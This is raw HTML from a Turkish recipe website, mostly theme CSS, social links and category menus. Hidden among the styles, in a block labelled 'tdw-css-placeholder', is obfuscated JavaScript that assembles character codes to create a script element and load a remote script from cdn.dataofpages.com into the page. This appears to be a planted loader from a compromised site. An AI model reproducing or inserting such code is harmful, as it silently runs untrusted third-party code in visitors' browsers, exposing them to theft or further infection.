.uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="wp-singular post-template-default single single-post postid-29999 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack sebzeli-ayran-corbasi global-block-template-1 td-gourmet-pro tdb_template_90321 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 